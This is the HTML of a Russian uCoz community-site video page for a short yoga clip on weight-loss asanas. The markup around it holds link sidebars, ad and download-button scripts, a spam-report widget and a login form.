<!-- <block006> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Полезные онлайн сервисы<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/mcs/playlist-1wap.txt" title="ТВ Плеер - Кино, музыка, спорт, мультфильмы, познавательное" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no,width=480,height=360'); return false;">WTV ТВ Плеер</a>
</div> 
<br> 
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://photowords.ru/textonpics/" target="_blank">Текст на картинке</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.canva.com/ru_ru/" target="_blank">Фото-видео редактор</a>
</div>
<br> 
 <!--uSpoiler-->
<div class="uSpoilerClosed" id="2uSpoilerWQtOKt">
<div class="uSpoilerButB1">
<input type="button" class="uSpoilerButton" onclick="if($('#2uSpoilerWQtOKt')[0]){if ($('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display=='none'){$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[\&#8211;] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerOpened');}else {$('.uSpoilerText',$('#2uSpoilerWQtOKt'))[0].style.display='none';$('.uSpoilerButton',$('#2uSpoilerWQtOKt')).val('[+] Смотреть');$('#2uSpoilerWQtOKt').attr('class','uSpoilerClosed');}}" value="[+] Спойлер"/>
</div>
<div class="uSpoilerText" style="display:none;">
<!--ust-->

<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://cut-photo.ru/" target="_blank">Обрезать картинку</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online-video-cutter.com/ru/" target="_blank">Обрезать видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.audioremover.com/ru/" target="_blank">Удалить звук из видео</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://ru.inettools.net/image/umenshit-i-uvelichit-foto-onlayn" target="_blank">Изменить размер фото</a>
</div> 

 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://goo.su/" target="_blank" title="Короткая ссылка с названием">Укоротить ссылку</a>
</div> 
 
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.y2mate.com/ru115" target="_blank">Скачать с youtube</a>
</div>
 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://type.onhype.site/" target="_blank">Красивый шрифт</a>
</div> 
 <br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://www.iloveimg.com/ru/photo-editor" target="_blank">Картинка на картинку</a>
</div> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://pastenow.ru/" target="_blank">Cкриншот онлайн</a>
</div>
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" href="https://online.drweb.com/result2/?url=t" target="_blank">DrWeb антивирус</a>
</div>
 <br>
<div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://meshok.net/?user=493499" target="_blank"><b>Мешок - аукцион</b></a> 
 </div> 
 <br>
 <div class="button" style="margin-right:8px;">
 <a rel="nofollow" href="https://www.geocam.ru/" target="_blank"><b>Онлайн камеры мира</b></a> 
 </div> 

<!--/ust-->
<!--usn(=Title)-->
</div>
</div>
<!--/uSpoiler--> 
 
 
<br>

</TD>
</TR>
</TABLE>
 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block006> -->

<!-- <block007> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
<TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <div class="button" style="margin-right:8px;">
<a rel="nofollow" href="//multibux.org/linblocks/shop/id=300" target="_blank">Купить ссылку за <span id="linprice_300"></span> руб.</a>
</div> 
<div id="linkboxx_300" style="margin: 10px 0;">
<script src="//multibux.org/lincode.php?id=300" async></script></div>
<div class="button" style="margin-right:8px;"><a rel="nofollow" href="//multibux.org/?i=6423" target="_blank">Поставить на сайт</a></div> 
</TD>
</TR>
</TABLE>

 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block007> -->

<!-- <block008> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Лидер просмотров<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
 <script type="text/javascript" src="//meeting.clan.su/informer/60"></script> 
 <br>
 </TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block008> -->

<!-- <block0088> -->
 <div class="boxTable"><h2><!-- <bt> --><!--<s5204>-->Добавить ссылку<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> --><!--<s1546>-->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон">
<div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="https://meeting.clan.su/blog/" title="Стена ссылок">Стена ссылок</>
 </div> 
<script type="text/javascript" src="//meeting.clan.su/informer/63"></script>
<br> 
 <div class="button" style="margin-right:8px;"> 
<a rel="nofollow" href="http://ccl.su/dtAe0" title="Добавить ссылку в каталог просмотрев рекламную страницу">Добавить</>
 </div> 
</TD>
</TR>
</TABLE>


 <!--</s>--><!-- </bc> --></div></div>
 <!-- </block0088> --><!--/U1CLEFTER1Z-->
 </div>
 <div id="content">
 <h1>Видео</h1>
 <!-- <middle> --><!-- <body> --><script>
//['original_img_url','org_width','org_height','resized_img_url','res_width','res_height']
var allEntImgs8733=[['//photo.tvigle.ru/res/2017/09/01/8cf149b7-b3bf-4c4f-9b29-46c969f7c046.jpg','300','300','//photo.tvigle.ru/res/2017/09/01/8cf149b7-b3bf-4c4f-9b29-46c969f7c046.jpg','200','200']];
</script>
<div class="breadcrumbs-wrapper">
 <div class="breadcrumbs"><a href="https://meeting.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/video/"><!--<s5486>-->Видео<!--</s>--></a>&nbsp;&raquo;&nbsp;<a href="/video/vic/sport">Спорт</a></div>
 <div class="add-link-wrapper">[ <a class="add-link" href="/video/viadd/sport"><!--<s6496>-->Добавить видео<!--</s>--></a> ]</div>
</div><hr />
<div class="v-entry-page">
 
 <div class="vep-rating"><style>
		.u-star-ratingrateItem8733 {list-style:none;margin:0px;padding:0px;width:60px;height:12px;position:relative;background: url("/.s/img/stars/3/12.png") top left repeat-x;}
		.u-star-ratingrateItem8733 li{padding:0px;margin:0px;float:left;}
		.u-star-ratingrateItem8733 li a{display:block;width:12px;height:12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden;}
		.u-star-ratingrateItem8733 li a:hover{background: url("/.s/img/stars/3/12.png") left center;z-index:2;left:0px;border:none;}
		.u-star-ratingrateItem8733 a.u-one-star{left:0px;}
		.u-star-ratingrateItem8733 a.u-one-star:hover{width:12px;}
		.u-star-ratingrateItem8733 a.u-two-stars{left:12px;}
		.u-star-ratingrateItem8733 a.u-two-stars:hover{width:24px;}
		.u-star-ratingrateItem8733 a.u-three-stars{left:24px;}
		.u-star-ratingrateItem8733 a.u-three-stars:hover{width:36px;}
		.u-star-ratingrateItem8733 a.u-four-stars{left:36px;}
		.u-star-ratingrateItem8733 a.u-four-stars:hover{width:48px;}
		.u-star-ratingrateItem8733 a.u-five-stars{left:48px;}
		.u-star-ratingrateItem8733 a.u-five-stars:hover{width:60px;}
		.u-star-ratingrateItem8733 li.u-current-rating{top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url("/.s/img/stars/3/12.png") left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1;}
		</style>
	<ul id="uStarRating8733" class="u-star-ratingrateItem8733" title="">
	<li class="u-current-rating" id="uCurStarRating8733" style="width:0%;"></li></ul></div>
 <h1 class="vep-title">5 асан для похудения. Йога для стройности и красоты</h1>
 <div class="vep-video-block">
 <script>var vicode = '<iframe src=\"//cloud.tvigle.ru/video/5584020/?partnerId=2250\" width=\"702\" height=\"405\" frameborder=\"no\" scrolling=\"no\" webkitAllowFullScreen mozallowfullscreen allowfullscreen></iframe>';var player={showVideo:function(){$('#videocontent').css('display','none');videoLightbox();}}</script>
 <a href="javascript:void(0)" onclick="player.showVideo()" class="vep-playvideo">
 <img src="//photo.tvigle.ru/res/2017/09/01/8cf149b7-b3bf-4c4f-9b29-46c969f7c046.jpg" alt="" width="480" />
 <span class="vep-playbutton"></span>
 <span class="vep-length">4:08</span>
 </a>
 <div id="videocontent" class="vep-videocontent" style="display:none;"></div>
 </div>
 <div class="vep-details">
 <span class="vep-views"><!--<s5389>-->Просмотры<!--</s>-->: 0</span>
 
 <span class="vep-channel"><a href="/video/chp/12/sport">ЗОЖ</a>&nbsp;</span>
 </div>
 <div class="vep-separator"></div>
 <div class="vep-descr-block" align="left"><span class="vep-descr"><!--<s6425>-->Описание материала<!--</s>-->:</span><p>Быть в форме нужно не только летом, и наши простые советы помогут вам добиться идеальных результатов!</p></div>
 <div class="vep-separator"></div>
 
 <div class="vep-screenshots">
 <script type="text/javascript">
 if (typeof(allEntImgs8733) != 'undefined' ) {
 var ar = Math.floor(Math.random()*allEntImgs8733.length);
 document.write('<img alt="" title="Изображения" src="'+allEntImgs8733[ar][3]+'" width="'+allEntImgs8733[ar][4]+'" border="0" onclick="_bldCont1(8733,ar);" style="cursor:pointer;">');
 }
 </script>
 </div>
 
 
 
 <div class="vep-lang"><!--<s3857>-->Язык<!--</s>-->: Русский</div>
 <div class="vep-duration"><!--<s6430>-->Длительность материала<!--</s>-->: 4:08</div>
 
 
 
 

<script>
// Вставка скрипта:
(function(w, d, s, p, a, c) {
w.sfButton = w.sfButton || function(){};
c = d.getElementsByTagName(s)[0];
a = d.createElement(s);
a.async=1;
a.src=p;
c.parentNode.insertBefore(a, c);
})(window, document, 'script', '//savefrom.net/js/sf-helper-agent.min.js');

// Текст:
sfButton.text = 'Скачать';

// Cтили:
sfButton.styles = {
 color: 'rgba(0,0,0,0.7)',
 textShadow: '1px 1px 1px rgba(255,255,255,0.4)',
 fontFamily: 'Arial,Helvetica,sans-serif',
 fontSize: '12px',
 borderRadius: '4px',
 backgroundColor: '#81c200',
 'background-image': '-webkit-linear-gradient(#9cd600, #69ae00)',
 'background-image': '-moz-linear-gradient(#9cd600, #69ae00)',
 'background-image': 'linear-gradient(#9cd600, #69ae00)',
 border: 'none'
};
</script> 
 
 
 <br>Похожие фильмы:<br>
 

<br><br> 
 
<div class="sp_title">Больше фильмов</div>
<div class="sp_content">
<a href="https://meeting.clan.su/tv.html" title="TV плеер">TV плеер</a>/ Фильмы - 
<a href="https://meeting.clan.su/TP/tv-0-9.html" title="Фильмы на 0-9">0-9</a>/
<a href="https://meeting.clan.su/TP/tv1.html" title="Фильмы на букву А">A</a>/
<a href="https://meeting.clan.su/TP/tv2.html" title="Фильмы на букву Б">Б</a>/
<a href="https://meeting.clan.su/TP/tv3.html" title="Фильмы на букву В">В</a>/
<a href="https://meeting.clan.su/TP/tv4.html" title="Фильмы на букву Г">Г</a>/
<a href="https://meeting.clan.su/TP/tv5.html" title="Фильмы на букву Д">Д</a>/
<a href="https://meeting.clan.su/TP/tv6.html" title="Фильмы на букву Е">Е</a>/
<a href="https://meeting.clan.su/TP/tv7.html" title="Фильмы на букву Ж">Ж</a>/
<a href="https://meeting.clan.su/TP/tv8.html" title="Фильмы на букву З">З</a>/
<a href="https://meeting.clan.su/TP/tv9.html" title="Фильмы на букву И">И</a>/ <br>
<a href="https://meeting.clan.su/TP/tv10.html" title="Фильмы на букву К">К</a>/
<a href="https://meeting.clan.su/TP/tv11.html" title="Фильмы на букву Л">Л</a>/
<a href="https://meeting.clan.su/TP/tv12.html" title="Фильмы на букву М">М</a>/
<a href="https://meeting.clan.su/TP/tv13.html" title="Фильмы на букву Н">Н</a>/ 
<a href="https://meeting.clan.su/TP/tv14.html" title="Фильмы на букву О">О</a>/
<a href="https://meeting.clan.su/TP/tv15.html" title="Фильмы на букву П">П</a>/
<a href="https://meeting.clan.su/TP/tv16.html" title="Фильмы на букву Р">Р</a>/
<a href="https://meeting.clan.su/TP/tv17.html" title="Фильмы на букву С">С</a>/
<a href="https://meeting.clan.su/TP/tv18.html" title="Фильмы на букву Т">Т</a>/
<a href="https://meeting.clan.su/TP/tv19.html" title="Фильмы на букву У">У</a>/
<a href="https://meeting.clan.su/TP/tv20.html" title="Фильмы на букву Ф">Ф</a>/
<a href="https://meeting.clan.su/TP/tv21.html" title="Фильмы на букву Х">Х</a>/
<a href="https://meeting.clan.su/TP/tv22.html" title="Фильмы на букву Ц">Ц</a>/
<a href="https://meeting.clan.su/TP/tv23.html" title="Фильмы на букву Ч">Ч</a>/
<a href="https://meeting.clan.su/TP/tv24.html" title="Фильмы на букву Ш">Ш</a>/
<a href="https://meeting.clan.su/TP/tv25.html" title="Фильмы на букву Э">Э</a>/
<a href="https://meeting.clan.su/TP/tv26.html" title="Фильмы на букву Ю">Ю</a>/
<a href="https://meeting.clan.su/TP/tv27.html" title="Фильмы на букву Я">Я</a> 
</div>
</div> 
 
<br><br>
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/movies/sbornik_tv_kino.txt" onclick="window.open(this.href, '135 ТВ каналов кино', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="135 ТВ каналов Кино" src="https://meeting.clan.su/mcstv/kino60.jpg" title="135 ТВ каналов Кино" style="width: 60px; height: 60px;" /></a> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/muztv/muztv200.txt" onclick="window.open(this.href, 'Музыкальные 187 ТВ каналов', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="Музыкальные 187 ТВ каналов" src="https://meeting.clan.su/mcstv/muz60.jpg" title="Музыкальные 187 ТВ каналов" style="width: 60px; height: 60px;" /></a> 
<a rel="nofollow" href="http://wapmoney.narod.ru/TV/iplayer/playerjs.html?file=http://wapmoney.narod.ru/TV/sport/sbornik.txt" onclick="window.open(this.href, 'Спорт 47 ТВ каналов', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="Спорт 47 ТВ каналов" src="https://meeting.clan.su/mcstv/sport60.jpg" title="Спорт 47 ТВ каналов" style="width: 60px; height: 60px;" /></a> 
<br><br>
<br>
<!--noindex--><a rel="nofollow" href="http://cclx.win/Hoig0" onclick="window.open(this.href, '', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=yes,scrollbars=yes,dependent=no,width=1000,height=800); return false;" title="Сборник фильмов - Джекки Чан - Смотреть онлайн">
<img style="border: medium dashed rgb(931, 000, 0);" alt="Фильмы - Джекки Чан - Смотреть онлайн" src="https://meeting.clan.su/images/DC2.png" height="98%" width="98%"></a><!--/noindex-->
<br> 
 
 
 
 
 
 
 <div class="vep-comments">
 <div class="vep-separator"></div>
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
 <tr><td colspan="2"><div id="myGrid" class="u-hidden" ></div><script>
				function spages(p, link) {
					ajaxPageController.showLoader();
				_uPostForm('', { url:''+atob('L3ZpZGVvL3ZpcC84NzMzL3Nwb3J0LzUtYXNhbi1kbHlhLXBveHVkZW5peWEtam9nYS1kbHlhLXN0cm9qbm9zdGktaS1rcmFzb3R5'), type:'POST' });
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 <div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>
 
 
 <br>
 <div align="center">
 <script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="317027"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script> 
 </div> 
<br><br>
<span style="font-size:15pt">
<b><b>Купить новые фильмы за СМС, Скачать новые фильмы за SMS</b></b></span>
<iframe
 style="border: none; width: 100%; height: 1400px;"
 src="//dcpromo-a8.com/teaser/?scenario=10189&site=series&series"
></iframe> 
 
 
 </div>
</div><!-- </body> --><!-- </middle> -->
 </div>
 <div id="rightColumn">
<!--U1DRIGHTER1Z--><!-- <block1> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
		<script>
		sendFrm549748 = function( form, data = {} ) {
			var o   = $('#frmLg549748')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549748')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549748').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549748').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549748" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549748" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549748(this)" data-submitter="sendFrm549748">
			
<table border="0" cellspacing="1" cellpadding="0" width="100%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="100%">
<tr><td nowrap><input id="remvideo_page" type="checkbox" name="rem" value="1" checked ><label for="remvideo_page">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> &middot; <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="748" />
			
			
		</form><!-- </bc> --></div></div>

<!-- </block1> -->

<!-- <block27> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->ТВ Кино<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<a rel="nofollow" href="https://meeting.clan.su/tv.html" onclick="window.open(this.href, '118 ТВ каналов кино', 'resizable=yes,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=yes,dependent=no,width=700,height=500'); return false;"><img alt="ТВ Онлайн, Фильмы" src="https://meeting.clan.su/TP/tvmeeting.png" title="ТВ Онлайн, Фильмы" style="width: 150px; height: 140px;" /></a> 
<br>
<div class="button" style="margin-right:8px;">
<a rel="nofollow" alt="ТВ плеер" href="https://meeting.clan.su/TP/meeting.clan.su_online_tv.htm" target="_blank">ТВ плеер</a>
</div> 
<!-- ads-lot.ru - Витрина «бегущая строка» -->
<script type="text/javascript" src="https://ads-lot.ru/vitrine.php?id=3144"></script>
<!-- /ads-lot.ru - Витрина «бегущая строка» --> 
 </TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block27> -->

<!-- <block2> -->
<div class="boxTable"><h2><!-- <bt> --><!--<s5351>-->Реклама<!--</s>--><!-- </bt> --></h2><div class="boxContent"><!-- <bc> -->
<TABLE WIDTH="100%" BORDER=1 CELLSPACING=2 CELLPADDING=2>
<TR>
<TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"> 
<script src="//static.surfe.pro/js/net.js"></script>
<ins class="surfe-be" data-sid="316881"></ins> 
<script>(adsurfebe = window.adsurfebe || []).push({});</script>
</TD>
</TR>
</TABLE>
<!-- </bc> --></div></div>
<!-- </block2> -->

<!-- <block3> -->

<div class="boxTable"><h2><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></h2><div class="boxContent"><div align="center"><!-- <bc> -->
 <TABLE WIDTH="100%" BORDER=2 CELLSPACING=4 CELLPADDING=4>
 <TR>
 <TD ALIGN="center" background="//meeting.clan.su/FON/fon3.gif" alt="фон"><br>
 <div class="button" style="margin-right:8px;">
<a href="//meeting.clan.su/search/">Расширенный поиск </a>
</div> 
<br><br>
 <style type="text/css">.result_s {border: 1px solid #DDD;width:160px;background:#333;font-size:9px;padding:2px;margin:1px} </style> 
<div style="font-size:9px">Для поиска по сайту введите Ваш запрос в поле ниже и нажмите кнопку 
<b>Enter</b>.</div> <hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border-bottom:0px;background: #ddd"> 
<div align="center" style="padding:3px"> 
<input onfocus="if($(this).val() == 'Ваш запрос...') {this.value='';$('#search_body').slideToggle 
(500)}" onblur="if($(this).val() == '') {$('#search_body').slideToggle(500)}" name="q" id="query" value="Ваш запрос..." style="width: 160px;height:25px;margin-bottom:3px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;" type="text"> 
<span id="search_body" style="display:none"> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
bottom:0px;background: #ddd;"> 
<div id="qlist" style="padding-top:0px;overflow: auto;height:70px;">Введите запрос...</div> 
<span align="center" id="allres"></span> 
</span> 
<hr style="margin:3px;height:1px;border-left:0px;border-right:0px;border-top:0px; border- 
